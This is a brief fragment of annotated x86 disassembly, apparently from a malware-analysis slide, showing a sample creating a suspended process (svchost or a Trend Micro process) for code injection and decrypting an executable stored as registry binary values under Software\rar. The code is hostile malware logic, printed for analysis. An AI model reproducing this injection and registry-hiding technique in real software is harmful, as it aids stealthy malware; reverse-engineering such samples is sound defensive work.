 push CREATE_SUSPENDED
push ebx
push ebx
push ebx
push ebx
push [ebp+proc_to_inject_to] ; trend or svchost
call eax ; CreateProcessA
test eax, eax
jnz short continue
mov eax, offset ret_0
retn
; CODE XREF: set_seh_4_trigg
mov ecx, [ebp+mem_struct]
call decrypt_exe ; save as REG_BINARY values
; [HKLM|HKCU]\Software\rar